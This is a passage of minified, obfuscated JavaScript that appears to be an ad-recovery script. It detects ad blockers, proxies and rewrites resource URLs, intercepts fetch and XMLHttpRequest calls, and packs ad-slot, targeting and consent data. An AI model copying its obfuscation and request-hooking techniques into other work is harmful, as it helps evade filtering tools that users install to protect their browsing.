IG=I9[Tu(0xd44)][Tu(0x7db)]()||'';if(!IG||!I6[IG])return;if(I9[Tu(0x6de)])return;I8=!0x0;const IQ=Math[Tu(0x806)](performance[Tu(0x167)]());!function(IY,II,ID,In,IR,IO,Is,IH){const Tg=Tu;let Iz=arguments[Tg(0x5c7)]>0x8&&void 0x0!==arguments[0x8]?arguments[0x8]:new Map();Q6(IY,Tg(0x1b5),new Map([[Tg(0xbaa),G0['A'][Tg(0xae3)]],[Tg(0x8cd),ID[Tg(0x52e)]()],[Tg(0xf59),In],[Tg(0x10b0),IR[Tg(0x52e)]()],[Tg(0x4bb),IO[Tg(0x52e)]()],[Tg(0x48b),Is[Tg(0x52e)]()],[Tg(0x209),IH[Tg(0x52e)]()],...Iz]),II);}(I2,I5,I4,IG,I3,I7,I6[IG][Tu(0x23d)],IQ);});});};window[di(0x87f)]=!0x1,window[di(0x87f)]=!0x0;var Yh=Y(0x1c09),Yl=Y(0xe8e);window[di(0x87f)]=!0x1,window[di(0x87f)]=!0x0;const I0={'version':di(0x15b),'originalHostname':window[di(0x44e)][di(0xc50)],'configIndex':0x0};(I2=>{const TC=di;var I3,I4;if(YW['A'][TC(0x3bd)](),!0x1!==(0x0,Ya['aX'])())try{!(function(){const TL=TC,I7=TL(0x1018)[TL(0x1029)](TL(0x432),TL(0xa47)),I8=document[TL(0x64c)](TL(0xdb0));I8[TL(0x3e6)]=I7,document[TL(0xfc6)][TL(0xea6)](I8);}());}catch(I7){}GX['A'][TC(0x3bd)](window);const I5=null===(I3=document[TC(0x89d)])||void 0x0===I3?void 0x0:I3[TC(0x65c)](TC(0xe3e));if(I5)window[TC(0x1ec)]('r_'+I5,'*');else{var I6;const I8=null===(I6=document[TC(0x89d)])||void 0x0===I6?void 0x0:I6[TC(0x65c)](TC(0xbdd));I8&&window[TC(0x1ec)](I8,'*');}if(null===(I4=document[TC(0x89d)])||void 0x0===I4||I4[TC(0x5f1)](),(function(){const Tc=TC;let I9=arguments[Tc(0x5c7)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};var IG;if(Tc(0x7b5)===location[Tc(0x5ea)]&&(location[Tc(0x5ea)]='',G1['A'][Tc(0xad3)](Tc(0xcaa),null!==(IG=prompt())&&void 0x0!==IG?IG:'',!0x1)),null===document[Tc(0x89d)])return!0x1;const IQ=function(IY,II,ID){const TN=Tc;let In=arguments[TN(0x5c7)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:{};const IR=(IO=ID)?new URL(IO[TN(0xf32)](TN(0x581))?IO:TN(0x57a)[TN(0x1029)](IO)):null;var IO;if(!IR)return null;const Is=function(Iz,IV){const Tb=TN;let If=IV[Tb(0x65c)](Tb(0x787))||IV[Tb(0x65c)](Tb(0xc0d));if(null===If)throw new Error(Tb(0xfea));return If=If[Tb(0xf32)]('//')?Iz[Tb(0xb64)]+If:If,new URL(If,Iz[Tb(0x3f5)]);}(IY,II);if(Is[TN(0xc50)]===IR[TN(0xc50)]&&Is[TN(0xbf7)]===IR[TN(0xbf7)])return null;Is[TN(0x50a)]=IR[TN(0x50a)],Is[TN(0xb64)]=/localhost|127.0.0.1/[TN(0xe08)](IR[TN(0x50a)])?TN(0x101a):TN(0x3b8),IR[TN(0xbf7)]&&(Is[TN(0xbf7)]=IR[TN(0xbf7)]),Object[TN(0x362)](In)[TN(0x10c0)](Iz=>{const TJ=TN;let [IV,If]=Iz;Is[TJ(0x418)][TJ(0xad3)](IV,If);});const IH=(0x0,Qk['R0'])(II);return IH[TN(0x290)](TN(0xc0d),Is[TN(0x3f5)]),IH;}(location,document[Tc(0x89d)],G1['A'][Tc(0x6ba)](Tc(0xcaa),!0x1),I9);return!!IQ&&(document[Tc(0x89d)][Tc(0xfcf)]?(0x0,Qk['WH'])(IQ,document[Tc(0x89d)]):(0x0,Qk['qj'])(IQ),document[Tc(0x89d)][Tc(0x5f1)](),console[Tc(0x1b8)](Tc(0xefc)),!0x0);}({'essential':''})))throw new Error(TC(0xbd0));try{window[TC(0x656)](new CustomEvent(TC(0x10d3)));}catch(I9){}return YM[TC(0xa76)](TC(0xe3e))?(window[TC(0x3f3)]=G0['A'][TC(0xc8c)],(IG=>{const Tw=TC;window[Tw(0x74f)](Tw(0xf96),IQ=>{const Tq=Tw;IQ[Tq(0x8a4)]&&Tq(0x10b3)===IQ[Tq(0x8a4)][Tq(0x883)]&&Q4(IG,IQ[Tq(0x8a4)][Tq(0x328)],IQ[Tq(0x8a4)][Tq(0x986)]);});})(I2),G7['A'][TC(0xd49)](I2),G7['A'][TC(0x55a)](TC(0xc8c),G0['A'][TC(0xc8c)]),G7['A'][TC(0x55a)](TC(0x808),G0['A'][TC(0xae3)]),G7['A'][TC(0x55a)](TC(0x44e),window[TC(0x44e)][TC(0x3f5)]),G7['A'][TC(0x55a)](TC(0xd50),window[TC(0xcef)][TC(0x1028)]),G7['A'][TC(0x55a)](TC(0x44f),Ga()),G7['A'][TC(0x55a)](TC(0xf2d),G6['A'][TC(0x10a8)]()[TC(0x52e)]()),G0['A'][TC(0x55a)]||TC(0xbc7)===G1['A'][TC(0x6ba)](TC(0x40a),!0x1)?((0x0,QP['z'])((0x0,Qq['i7'])(TC(0x661))),window[TC(0x861)]=G2['md'],window[TC(0xb17)]=G2['ks'],window[TC(0x42b)]=G2['_'],window[TC(0x864)]=IG=>(0x0,G3['Wq'])({'protectUrlContext':I2,'url':IG,'kind':G3['MN'][TC(0xfc3)],'endpoint':G0['A'][TC(0x7c8)]}),window[TC(0xd3b)]=G3['sH'],window[TC(0xfb8)]=G3['EW'],window[TC(0x299)]=IG=>Qc({'_window':window,'protectUrlContext':I2,'html':IG}),window[TC(0x236)]=IG=>(0x0,QW['dv'])({'protectUrlContext':I2,'stylesheet':IG})):(0x0,QP['z'])((0x0,Qq['i7'])()),!0x0):(console[TC(0x1b8)](TC(0x695)),!0x1);})(I0)&&(async I2=>{const Tp=di;try{var I3,I4,I5,I6;null!==(I4=(I3=window)[Tp(0x437)])&&void 0x0!==I4||(I3[Tp(0x437)]={}),window[Tp(0x437)][Tp(0x7ed)]=!0x0,window[Tp(0x437)][Tp(0x27b)]=function(){const Tk=Tp;var In,IR,IO,Is,IH,Iz,IV,If,Io,Ir,IX,Id,IM,IZ,IW,Iy,IK;let IE=arguments[Tk(0x5c7)]>0x0&&void 0x0!==arguments[0x0]&&arguments[0x0];const Ix=JSON[Tk(0xb5e)](YF({'a_summary':{'gpt':{'paths':null===(In=window[Tk(0x52a)])||void 0x0===In||null===(In=In[Tk(0x19e)]())||void 0x0===In||null===(In=In[Tk(0x9e5)]())||void 0x0===In?void 0x0:In[Tk(0x82b)](Ii=>Ii[Tk(0x7db)]())}},'prebid':{'config':null===(IR=window[Tk(0xde2)])||void 0x0===IR||null===(IO=IR[Tk(0x5ef)])||void 0x0===IO?void 0x0:IO[Tk(0xd9a)](IR),'userIds':null===(Is=window[Tk(0xde2)])||void 0x0===Is||null===(IH=Is[Tk(0xacb)])||void 0x0===IH?void 0x0:IH[Tk(0xd9a)](Is),'adUnits':null===(Iz=window[Tk(0xde2)])||void 0x0===Iz?void 0x0:Iz[Tk(0x7e8)],'installedModules':null===(IV=window[Tk(0xde2)])||void 0x0===IV?void 0x0:IV[Tk(0xeb0)],'consentMetadata':null===(If=window[Tk(0xde2)])||void 0x0===If||null===(Io=If[Tk(0xf9f)])||void 0x0===Io?void 0x0:Io[Tk(0xd9a)](If)},'prebid_detail':IE?{'bidResponses':null===(Ir=window[Tk(0xde2)])||void 0x0===Ir||null===(IX=Ir[Tk(0x184)])||void 0x0===IX?void 0x0:IX[Tk(0xd9a)](Ir),'events':null===(Id=window[Tk(0xde2)])||void 0x0===Id||null===(IM=Id[Tk(0xfcd)])||void 0x0===IM?void 0x0:IM[Tk(0xd9a)](Id)}:void 0x0,'gpt':{'config':null===(IZ=window[Tk(0x52a)])||void 0x0===IZ||null===(IW=IZ[Tk(0x5ef)])||void 0x0===IW?void 0x0:IW[Tk(0xd9a)](IZ),'pubads':{'slots':null===(Iy=window[Tk(0x52a)])||void 0x0===Iy||null===(Iy=Iy[Tk(0x19e)]())||void 0x0===Iy||null===(Iy=Iy[Tk(0x9e5)]())||void 0x0===Iy?void 0x0:Iy[Tk(0x82b)](Ii=>({'adUnitPath':Ii[Tk(0x7db)](),'attributeKeys':Ii[Tk(0x294)](),'categoryExclusions':Ii[Tk(0x1043)](),'clickUrl':Ii[Tk(0x10b9)](),'slotId':Ii[Tk(0x705)](),'sizes':Ii[Tk(0xe5d)](),'outOfPage':Ii[Tk(0x8df)](),'services':Ii[Tk(0xe0d)]()[Tk(0x82b)](Iv=>({'name':Iv[Tk(0x8c7)]()})),'targeting':Object[Tk(0x51a)](Ii[Tk(0xed9)]()[Tk(0x82b)](Iv=>[Iv,Ii[Tk(0xad2)](Iv)]))})),'targeting':Object[Tk(0x51a)](null===(IK=window[Tk(0x52a)])||void 0x0===IK||null===(IK=IK[Tk(0x19e)]())||void 0x0===IK||null===(IK=IK[Tk(0xed9)]())||void 0x0===IK?void 0x0:IK[Tk(0x82b)](Ii=>{const TF=Tk;var Iv;return[Ii,null===(Iv=window[TF(0x52a)])||void 0x0===Iv||null===(Iv=Iv[TF(0x19e)]())||void 0x0===Iv?void 0x0:Iv[TF(0xad2)](Ii)];}))}}})),Ij=function(Ii){const Ta=Tk,Iv=new TextEncoder()[Ta(0x649)](Ii);let IU='';for(let IP=0x0;IP<Iv[Ta(0x5c7)];IP++)IU+=String[Ta(0x7d9)](Iv[IP]);return btoa(IU);}(Ix);try{var IA,IT;null===(IA=(IT=window)[Tk(0xf80)])||void 0x0===IA||IA[Tk(0xd9a)](IT,Ij);}catch(Ii){}return Ij;};const I9=Math[Tp(0x806)](performance[Tp(0x167)]());if(Q7(0.01),await(async In=>{const TS=Tp,IR=Yq(In),IO=G1['A'][TS(0x6ba)](TS(0x814));return IO?Boolean(IO):await IR;})(I2)&&!YX(location[Tp(0x3f5)])&&!G0['A'][Tp(0x55a)]&&Tp(0xbc7)!==G1['A'][Tp(0x6ba)](Tp(0x40a),!0x1))return Q1(I2,new Map([[Tp(0x1038),Tp(0xfb2)]])),void G7['A'][Tp(0x55a)](Tp(0x1003));try{GR();}catch(In){G7['A'][Tp(0x55a)](Tp(0xb9b)[Tp(0x1029)](In)),(0x0,GQ['Pf'])(In,new URL(G0['A'][Tp(0x7c8)])[Tp(0xc50)],async IR=>await G7['A'][Tp(0x773)](Tp(0xf10),IR));}const IG=(0x0,Yk['i'])();if(!IG)return void G7['A'][Tp(0x55a)](Tp(0x855));Q7(IG[Tp(0x5be)]),G7['A'][Tp(0x55a)](Tp(0x104b),IG);const IQ=(window[Tp(0x44e)][Tp(0x2a4)]+window[Tp(0x44e)][Tp(0x5ea)])[Tp(0x3ea)](Tp(0xf9d))||Tp(0xbc7)===G1['A'][Tp(0x6ba)](Tp(0xf9d),!0x1);if(!IG)return G7['A'][Tp(0x55a)](Tp(0x87d));if(null!==(I5=null==IG?void 0x0:IG[Tp(0xe28)])&&void 0x0!==I5&&!I5&&window[Tp(0xd5f)]!==window[Tp(0xbb0)])return G7['A'][Tp(0x55a)](Tp(0x19c));if(IG[Tp(0x1006)]&&!G0['A'][Tp(0x55a)]&&Tp(0xbc7)!==G1['A'][Tp(0x6ba)](Tp(0x40a),!0x1)&&!IQ){const [IR,IO]=await Promise[Tp(0xd86)]([(0x0,GB['H4'])(IG[Tp(0x2c0)]),(0x0,GB['jy'])(IG[Tp(0x80a)])]);return Gl(I2,IR,IR&&IO,!0x1),G7['A'][Tp(0x55a)](Tp(0xe14));}if(!IG[Tp(0xa6e)]&&!G0['A'][Tp(0x55a)]&&Tp(0xbc7)!==G1['A'][Tp(0x6ba)](Tp(0x40a),!0x1)&&!IQ)return G7['A'][Tp(0x55a)](Tp(0xaa2));G1['A'][Tp(0x105d)](!!IG[Tp(0xfb9)]),(0x0,Yd['Nq'])();const [IY,II]=null!=IG&&IG[Tp(0x401)]||IQ?[!0x0,!0x0]:await Promise[Tp(0xd86)]([(0x0,GB['H4'])(IG[Tp(0x2c0)]),(0x0,GB['jy'])(IG[Tp(0x80a)])]);if(window[Tp(0x437)][Tp(0x702)]=IY,(0x0,Yd['B3'])(),G7['A'][Tp(0x55a)](Tp(0x8a5),IY),G7['A'][Tp(0x55a)](Tp(0x34d),II),IG[Tp(0x561)]){const Is=await async function(IH){const Th=Tp;try{const Iz=G1['A'][Th(0x6ba)](Th(0x3de));if(Iz)try{const If=JSON[Th(0x626)](Iz);if(If[Th(0x8ca)]&&If[Th(0x8ca)]+0x5265c00>Date[Th(0x167)]())return Yp(IH)[Th(0x68f)](Io=>{const Tl=Th;Io&&G1['A'][Tl(0xad3)](Tl(0x3de),JSON[Tl(0xb5e)]({...Io,'cachedAt':Date[Tl(0x167)]()}));}),If;}catch(Io){}const IV=await Yp(IH);return IV&&G1['A'][Th(0xad3)](Th(0x3de),JSON[Th(0xb5e)]({...IV,'cachedAt':Date[Th(0x167)]()})),IV;}catch(Ir){return G7['A'][Th(0xd1c)](Th(0x489),Ir),{'ivt':!0x1,'reason':Th(0xd1c)};}}(I2);if(Is[Tp(0x3de)])return Q1(I2,new Map([[Tp(0x1038),Is[Tp(0xa3b)]],[Tp(0x8cd),IY[Tp(0x52e)]()]])),void G7['A'][Tp(0x55a)](Tp(0xbc5));}Gl(I2,IY,IY&&II,null!==(I6=IG[Tp(0x717)])&&void 0x0!==I6&&I6);try{var I7;const IH=null===(I7=IG[Tp(0x774)])||void 0x0===I7?void 0x0:I7[Tp(0xd42)](Iz=>Iz[Tp(0xc12)]);var I8;IH&&((Iz,IV,If,Io,Ir,IX,Id)=>{const i0=Tp,IM=Io?If:If/0x2;((IZ,IW)=>!(['US','CA','DE','FR','AU'][i0(0x3ea)](IZ)||Math[i0(0x9ef)]()>IW))(IV,IM)&&(Io&&!Ir&&IX||YS(Iz,Id,Io,IM));})(I2,IG[Tp(0xb91)],IG[Tp(0x5be)],IY,II,null!==(I8=IH[Tp(0x683)])&&void 0x0!==I8&&I8,I9);}catch(Iz){}function ID(){const i1=Tp;try{const IV=window[i1(0x52a)];return!!IV&&i1(0x180)===IV[i1(0x1066)][i1(0x52e)]();}catch(If){return!0x1;}}if(G6['A'][Tp(0x24d)]()&&setTimeout(()=>{ID()&&((IV,If)=>{const i2=a2Q;Q2(IV,i2(0x327),new Map([[i2(0xbaa),G0['A'][i2(0xae3)]],[i2(0x8cd),If[i2(0x52e)]()]]));})(I2,IY);},0x41b),!(0x0,Qd['Gb'])(IG[Tp(0x606)])&&!YX(location[Tp(0x3f5)]))return void G7['A'][Tp(0x55a)](Tp(0xcc8));if(IG[Tp(0x1063)]&&(0x0,Qd['oi'])(IG[Tp(0x1063)]))return(IV=>{const i3=Tp;Q2(IV,i3(0xa4c),new Map([[i3(0xbaa),G0['A'][i3(0xae3)]]]));})(I2),void G7['A'][Tp(0x55a)](Tp(0x904));try{await(async(IV,If,Io,Ir)=>{const i4=Tp;let IX=!0x1;try{var Id,IM,IZ;if(!(0x0,G3['Gy'])(IV))return G7['A'][i4(0x55a)](i4(0x704)),void(IX=!0x0);if((0x0,G5['C8'])(IV,G0['A'][i4(0x7c8)]),function(Ii){const i5=i4;window[i5(0x437)]={...window[i5(0x437)],'loaded':!0x0,'isAdBlockerDetected':Ii};}(Io),!Io)return G7['A'][i4(0x55a)](i4(0x918)),(Gp&&[][i4(0x6fd)](Ii=>location[i4(0x50a)][i4(0x6c2)](Ii))&&function(Ii){const i6=i4,Iv=new Set();window[i6(0x895)](()=>{const i7=i6;window[i7(0x52a)]&&window[i7(0x52a)][i7(0xc54)]&&window[i7(0x52a)][i7(0xc54)][i7(0x923)](()=>{const i8=i7;window[i8(0x52a)][i8(0x19e)]()[i8(0x9e5)]()[i8(0x82b)](IU=>function(IP){const i9=i8;var IB,Im;const Iu=null===(IB=IP[i9(0x705)]())||void 0x0===IB?void 0x0:IB[i9(0xd7b)](),Ig=IP[i9(0x7db)](),IC=IP[i9(0x476)](),IL=null===(Im=IP[i9(0xe5d)]())||void 0x0===Im?void 0x0:Im[i9(0x82b)](Ib=>[Ib[i9(0x346)],Ib[i9(0xa27)]]),Ic=document[i9(0xafd)](IC);if(!Ic)return null;const IN=function(Ib){const iG=i9;let IJ='#'+Ib['id'],Iw=Ib[iG(0x940)];for(;Iw;){var Iq;const Ip=Iw[iG(0x1052)][iG(0x687)](),Ik=Iw[iG(0x65c)]('id'),IF=null===(Iq=Iw[iG(0x65c)](iG(0x385)))||void 0x0===Iq?void 0x0:Iq[iG(0xdd1)]('\x20');IJ=Ik?Ip+'#'+Ik+iG(0xe0e)+IJ:IF?Ip+'.'+IF[iG(0xfdd)]('.')+iG(0xe0e)+IJ:Ip+iG(0xe0e)+IJ,Iw=Iw[iG(0x940)];}return IJ[iG(0x5c7)]>0x64?IJ[iG(0x6b8)](IJ[iG(0x5c7)]-0x64):IJ;}(Ic);return{'id':Iu,'adUnitPath':Ig,'slotElementId':IC,'sizes':IL,'selector':IN};}(IU))[i8(0x176)](IU=>IU&&!Iv[i8(0x51f)](IU['id']))[i8(0x10c0)](IU=>{const iQ=i8;Iv[iQ(0xa9f)](IU['id']),function(IP,IB){const iY=iQ;Q2(IP,iY(0xb7f),new Map([['id',IB['id']],[iY(0xf59),IB[iY(0x745)]],[iY(0x52d),IB[iY(0x269)]],[iY(0xd63),IB[iY(0xd63)][iY(0x82b)](Im=>Im[iY(0xfdd)]('x'))[iY(0xfdd)]('|')],[iY(0xfb1),IB[iY(0xfb1)]],[iY(0xbaa),G0['A'][iY(0xae3)]]]));}(Ii,IU);});});},0x3e8);}(IV),void(IX=!0x0));const IW=(0x0,Yn['z9'])(If[i4(0x774)]);if(!IW)return G7['A'][i4(0x55a)](i4(0xd94)),void(IX=!0x0);IV[i4(0x103f)]=IW[i4(0x103f)];const Iy=IW[i4(0x774)];if(G7['A'][i4(0x55a)](i4(0x926)[i4(0x1029)](IW[i4(0x103f)],',\x20')[i4(0x1029)](JSON[i4(0xb5e)](Iy))),Iy[i4(0xe44)]){if(!new URL(window[i4(0x44e)][i4(0x3f5)])[i4(0x418)][i4(0x51f)](i4(0x1058))&&i4(0xbc7)!==G1['A'][i4(0x6ba)](i4(0x1058),!0x1))return G7['A'][i4(0x55a)](i4(0xfb6)),void(IX=!0x0);}if(Iy[i4(0x683)]&&!Ir)return G7['A'][i4(0x55a)](i4(0xee6)),void(IX=!0x0);null!==(Id=Iy[i4(0x272)])&&void 0x0!==Id&&Id[i4(0x324)]&&await async function(Ii,Iv){const iI=i4,IU=Ii[iI(0xc06)](IB=>Array[iI(0xc1c)](document[iI(0x551)](iI(0xcab)[iI(0x1029)](IB,'\x22]'))))[iI(0x176)](IB=>IB instanceof HTMLLinkElement)[iI(0x82b)](IB=>{const iD=iI,Im=IB[iD(0x65c)](iD(0x3f5));return Im?new Promise(Iu=>{const it=iD,Ig=document[it(0x64c)](it(0xcc1));Ig[it(0xb7b)]=!0x0,Array[it(0xc1c)](IB[it(0xecb)])[it(0x10c0)](Ic=>{const iR=it;Ig[iR(0x290)](Ic[iR(0x719)],Ic[iR(0x22c)]);}),Ig[it(0x3f5)]=(0x0,G3['Wq'])({'protectUrlContext':Iv,'url':Im,'kind':G3['MN'][it(0xbc8)],'endpoint':G0['A'][it(0x7c8)]});let IC=null;const IL=Ic=>{const iO=it;null!==IC&&(clearTimeout(IC),IC=null),Ig[iO(0x108f)]=null,Ig[iO(0xe1c)]=null,Iu(Ic);};IC=setTimeout(()=>{IL(!0x1);},0xbb8),Ig[it(0x108f)]=()=>{const ie=it;IB[ie(0xb7b)]=!0x0,IL(!0x0);},Ig[it(0xe1c)]=()=>{IL(!0x1);},IB[it(0x1df)](it(0x173),Ig);}):Promise[iD(0x5ab)](!0x1);}),IP=await Promise[iI(0xd86)](IU);G7['A'][iI(0x55a)](iI(0xa82)[iI(0x1029)](JSON[iI(0xb5e)](IP)));}(Iy[i4(0x272)][i4(0x324)],IV),G6['A'][i4(0x24d)]()&&G6['A'][i4(0x5d0)]()&&(0x0,Yl['Y'])(IV);const IK=window,IE=(0x0,Gx['VS'])(Iy[i4(0x272)]);if(Yf(IV,IK,IE,{'shouldHookDomContentLoadedLateListeners':!!Iy[i4(0xeb9)]}),function(Ii,Iv){const is=i4;var IU;if(G7['A'][is(0x55a)](is(0xbd3)),null!==(IU=window[is(0xd8e)])&&void 0x0!==IU&&IU[is(0x72e)])return;const IP=window[is(0xd8e)]||[];window[is(0xd8e)]={'push':Iu=>Yo(Iu),'__replaced':!0x0};for(const Iu of[...IP][is(0x13e)]())Yo(Iu);const IB=Ig=>{const iH=is;if(iH(0x6a0)===Ig[iH(0x1038)]){const IL=Ig[iH(0x8be)][0x0]instanceof Request?Ig[iH(0x8be)][0x0][iH(0x23b)]:Ig[iH(0x8be)][0x0];G7['A'][iH(0x55a)](iH(0x286),Ig[iH(0x8be)][0x0],iH(0x45b),(0x0,Gx['pI'])(Iv,IL),iH(0xd6e),Ii[iH(0x6a0)],Ii[iH(0x6a0)][iH(0xc08)]),(0x0,Gx['pI'])(Iv,IL)?Ii[iH(0x6a0)](...Ig[iH(0x8be)])[iH(0x68f)](Ig[iH(0x5ab)],Ig[iH(0x1011)]):Ig[iH(0x1011)](...Ig[iH(0x7f1)]);}else{if(iH(0xc81)===Ig[iH(0x1038)]){const Ic=GX['A'][iH(0x6ba)](Ii)[iH(0xdc1)][iH(0x6ba)][iH(0xd9a)](Ig[iH(0xb5d)]);G7['A'][iH(0x55a)](iH(0xdb2),Ic),(0x0,Gx['pI'])(Iv,Ic)||Ig[iH(0x1011)]();}else{if(iH(0x9d0)===Ig[iH(0x1038)]){var IC;if(!Ig[iH(0x35e)][iH(0x186)]||(null===(IC=Ig[iH(0x35e)][iH(0x186)])||void 0x0===IC?void 0x0:IC[iH(0x5c7)])<0x2)return void Ig[iH(0x4aa)]();const IN=Ig[iH(0x35e)][iH(0x186)][0x1];if((0x0,Gx['pI'])(Iv,IN)||Ig[iH(0x4aa)](),Ig[iH(0x35e)][iH(0x3fe)])return;Ig[iH(0x35e)][iH(0x3fe)]=!0x0;const Ib=new XMLHttpRequest();Ib[iH(0x888)]=IJ=>{const iz=iH;var Iw,Iq;Ib[iz(0xaff)]===XMLHttpRequest[iz(0x22b)]&&Ig[iz(0x35e)][iz(0xef4)]&&(Ig[iz(0x35e)][iz(0xef4)]=!0x1,Ig[iz(0x35e)][iz(0x6b6)]={'readyState':Ib[iz(0xaff)],'response':Ib[iz(0x305)],'responseText':Ib[iz(0xabf)],'responseType':Ib[iz(0xeaf)],'responseURL':Ib[iz(0x182)],'responseXML':Ib[iz(0xad8)],'status':Ib[iz(0xdea)],'statusText':Ib[iz(0xc5d)],'upload':Ib[iz(0x34c)]},Object[iz(0x98b)](IJ,iz(0x272),{'writable':!0x1,'value':Ig[iz(0x35e)]}),null===(Iw=Ig[iz(0x35e)])||void 0x0===Iw||null===(Iw=Iw[iz(0x888)])||void 0x0===Iw||null===(Iq=Iw[iz(0xd9a)])||void 0x0===Iq||Iq[iz(0xd9a)](Iw,Ig[iz(0x35e)],IJ));},Ib[iH(0x108f)]=IJ=>{const iV=iH;var Iw,Iq;Ig[iV(0x35e)][iV(0xa71)]&&Ig[iV(0x35e)][iV(0x5b7)]&&(Ig[iV(0x35e)][iV(0x5b7)]=!0x1,Ig[iV(0x35e)][iV(0x6b6)]={'readyState':Ib[iV(0xaff)],'response':Ib[iV(0x305)],'responseText':Ib[iV(0xabf)],'responseType':Ib[iV(0xeaf)],'responseURL':Ib[iV(0x182)],'responseXML':Ib[iV(0xad8)],'status':Ib[iV(0xdea)],'statusText':Ib[iV(0xc5d)],'upload':Ib[iV(0x34c)]},Object[iV(0x98b)](IJ,iV(0x272),{'writable':!0x1,'value':Ig[iV(0x35e)]}),null===(Iw=Ig[iV(0x35e)][iV(0xa71)])||void 0x0===Iw||null===(Iq=Iw[iV(0xd9a)])||void 0x0===Iq||Iq[iV(0xd9a)](Iw,Ig[iV(0x35e)],IJ));},Ib[iH(0xe1c)]=IJ=>{const io=iH;var Iw,Iq;Ig[io(0x35e)][io(0xe1c)]&&Ig[io(0x35e)][io(0x5b7)]&&(Ig[io(0x35e)][io(0x5b7)]=!0x1,Object[io(0x98b)](IJ,io(0x272),{'writable':!0x1,'value':Ig[io(0x35e)]}),null===(Iw=Ig[io(0x35e)][io(0xe1c)])||void 0x0===Iw||null===(Iq=Iw[io(0xd9a)])||void 0x0===Iq||Iq[io(0xd9a)](Iw,Ig[io(0x35e)],IJ));},Ib[iH(0x40c)][iH(0xd9a)](Ib,...Ig[iH(0x35e)][iH(0x186)]),Ib[iH(0xf3e)][iH(0xd9a)](Ib);}}}},Im=window[is(0x14e)]||[];window[is(0x14e)]={'push':Ig=>setTimeout(()=>IB(Ig),0x0)};for(const Ig of Im)Yo(()=>IB(Ig));}(IK,IE),If[i4(0x368)]&&(0x0,Yk['I'])(If[i4(0x368)],Io,Ir,IV),null===(IM=If[i4(0x521)])||void 0x0===IM||IM){const Ii=new URL(G0['A'][i4(0x7c8)])[i4(0xc50)];Gd(IV,(0x0,G5['az'])(IV,G0['A'][i4(0x7c8)]))[i4(0xc79)](Iv=>{const ir=i4;G7['A'][ir(0xd1c)](ir(0x6b4)[ir(0x1029)](Iv)),(0x0,GQ['Pf'])(Iv,Ii,async IU=>await G7['A'][ir(0x773)](ir(0xf10),IU));});}if(async function(Iv,IU,IP){const iX=i4,IB=IU[iX(0x105a)];IB&&IB[iX(0xe79)]&&(window[iX(0x52a)]=window[iX(0x52a)]||{},window[iX(0x52a)][iX(0xc54)]=window[iX(0x52a)][iX(0xc54)]||[],window[iX(0x52a)][iX(0xc54)][iX(0x923)](()=>{const id=iX;window[id(0x52a)][id(0x19e)]()[id(0x74f)](id(0x8d8),Im=>{const iM=id;if(Im[iM(0x6de)])return;const Iu=function(IC,IL,Ic,IN,Ib,IJ){const iZ=iM;var Iw,Iq;const Ip=IC[iZ(0x590)][iZ(0x1019)],Ik=Ip[iZ(0x3ea)](iZ(0x404))?null===(Iw=Ip[iZ(0xdd1)](iZ(0x404))[0x1])||void 0x0===Iw?void 0x0:Iw[iZ(0xdd1)](':')[0x0]:Gb(),IF=function(Ia,IS,Ih,Il,D0,D1,D2,D3,D4,D5,D6,D7,D8,D9,DG,DQ,DY,DI,DD,Dn,DR,DO,Ds,DH,Dz){const iW=iZ;return{'dt':iW(0xbf8),'pd':iW(0x987),'di':Ia,'ap':'','sr':Ih,'pp':Il,'md':'1','ui':D1,'ti':D2,'de':D3,'pt':'','ps':'','rt':'','au':'','ar':'','cp':'','fd':'','ac':DQ,'ai':DY,'pc':DI,'cr':DD,'cb':Dn,'si':'','dm':DO,'pi':Ds,'bt':'','gt':Dz};}(IL[iZ(0x3be)],0x0,Ic,IN,0x0,Ik,Gb(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[iZ(0xe08)](navigator[iZ(0x1028)])?'1':'2',0x0,0x0,0x0,0x0,0x0,0x0,0x0,Ib[iZ(0x80c)],Ib[iZ(0x332)],Ib[iZ(0xd44)][iZ(0x705)]()[iZ(0xf55)](),Ib[iZ(0x190)],G4['A'][iZ(0x6f2)](0xf,0x1e),0x0,Ib[iZ(0x3d7)]&&iZ(0xed1)==typeof Ib[iZ(0x3d7)][0x0]&&iZ(0xed1)==typeof Ib[iZ(0x3d7)][0x1]?''[iZ(0x1029)](Ib[iZ(0x3d7)][0x0],'x')[iZ(0x1029)](Ib[iZ(0x3d7)][0x1]):'',Ib[iZ(0x190)],0x0,IJ||(null===(Iq=IC[iZ(0x52a)][iZ(0x19e)]()[iZ(0xad2)](iZ(0xb91)))||void 0x0===Iq?void 0x0:Iq[0x0])||'');return IF;}(window,Iv,IB[iM(0x8d7)],IB[iM(0x16a)],Im,IP),Ig=((IC,IL)=>{const iy=iM,Ic=new URL(iy(0x957));Object[iy(0x362)](IL)[iy(0x10c0)](Ib=>{const iK=iy;let [IJ,Iw]=Ib;Iw&&Ic[iK(0x418)][iK(0xad3)](IJ,Iw);});const IN=IC[iy(0x590)][iy(0x64c)](iy(0xdb0));return IN[iy(0xc0d)]=(0x0,G3['Wq'])({'protectUrlContext':{'version':'v9','originalHostname':'_'},'url':Ic[iy(0x3f5)],'endpoint':G0['A'][iy(0x7c8)]}),IN[iy(0x290)](iy(0x492),iy(0xbc7)),IN;})(window,Iu);document[iM(0xfc6)][iM(0xea6)](Ig);});}));}(IV,Iy,If[i4(0xb91)]),!0x1===(null===(IZ=Iy[i4(0x6a5)])||void 0x0===IZ?void 0x0:IZ[i4(0xc12)])){const Iv=Iy[i4(0x6a5)][i4(0xf6e)]||[i4(0xde2)];(0x0,Yh['je'])(Iv);}Iy[i4(0x9e2)]||(0x0,Yh['lD'])(Iy[i4(0x5fd)]||[]),(0x0,Yh['N2'])(Iy[i4(0x5fd)]||[]),function(IU,IP,IB){const iE=i4,Im=[],Iu=Array[iE(0xc1c)](IU[iE(0x590)][iE(0x551)](iE(0x307)));for(const Ig of Iu)try{const IC=Ig[iE(0xdc0)];if(!IC)continue;if(!Y0(IC))continue;YO(IC,IP,IB,Im);}catch(IL){}}(IK,IV,IE);const Ix=Ys(IK,IV,IE),Ij=0x3e8;let IA=0x0;function IT(IU){const ix=i4;if(document[ix(0xffe)])return 